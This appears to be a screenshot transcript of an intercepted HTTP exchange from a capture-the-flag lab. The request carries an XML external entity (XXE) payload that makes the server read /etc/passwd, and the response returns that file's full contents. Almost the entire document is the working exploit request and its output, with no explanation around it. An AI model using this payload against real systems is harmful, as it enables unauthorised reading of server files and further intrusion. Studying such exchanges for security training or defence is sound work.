 Request
Pretty Raw Hex
\n
1 POST /api/v1.0/try HTTP/1.1
2 Host: :9882
3 Content-Length: 113
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http:/ :9882
8 Referer: http:// :9882/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
11 Connection: close
12
13 <?xml version="1.0"?>
14 <!DOCTYPE Mikasa [
15 <!ENTITY test SYSTEM  "file:///etc/passwd">
16 ]>
17 <user>
&test;
</user>
18
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 997
4 Server: Werkzeug/0.9.4 Python/2.7.6
5 Date: Sun, 12 May 2024 06:48:06 GMT
6
7 <user>
root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 libuuid:x:100:101::/var/lib/libuuid:
26 syslog:x:101:104::/home/syslog:/bin/false
27 ctf:x:1000:1000::/home/ctf:
28 </user>